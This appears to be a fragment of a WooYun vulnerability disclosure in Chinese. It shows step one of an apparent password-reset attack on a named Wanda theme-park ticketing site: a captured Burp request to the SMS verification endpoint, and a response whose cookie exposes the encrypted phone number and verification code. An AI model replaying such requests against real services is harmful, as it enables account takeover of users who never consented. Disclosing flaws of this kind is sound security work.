 1、输入目标手机号13888888888，下发验证码，获取返回包中的手机号对应加密的Phone参数
Go Cancel < > Target: https://ticket.wuhan.wandamoviepark.com ?
Request
Raw Params Headers Hex
POST /LogIn/VerificationCode/ HTTP/1.1
Host: ticket.wuhan.wandamoviepark.com
Connection: close
Content-Length: 74
Accept: */*
Origin: https://ticket.wuhan.wandamoviepark.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://ticket.wuhan.wandamoviepark.com/LogIn/BackPwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _smt_uid=56f74ae6.375bdea6;
Hm_lvt_f40f41b33c5c3a063b6dce32b7870c95=1459047142;
Hm_lpvt_f40f41b33c5c3a063b6dce32b7870c95=1459047181;
GalasysOrderByAnonymity=IsOrderByAnonymity=IsOrderByAnonymity;
ckkd=19349
Phone=13888888888&t=Sun Mar 27 2016 10:56:33 GMT+0800 (□□□□□□)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
Set-Cookie:
VerificationCodeP=Phone=DC5E19B1898F38B9823C70F41E6D21E3&Code=A5ADAA6E4E
8730D8FE3C6E43FA0FFF68; expires=Sun, 27-Mar-2016 03:01:42 GMT; path=/
X-Powered-By: ASP.NET
Date: Sun, 27 Mar 2016 02:56:42 GMT
Connection: close
Content-Length: 1
1
www.wooyun.org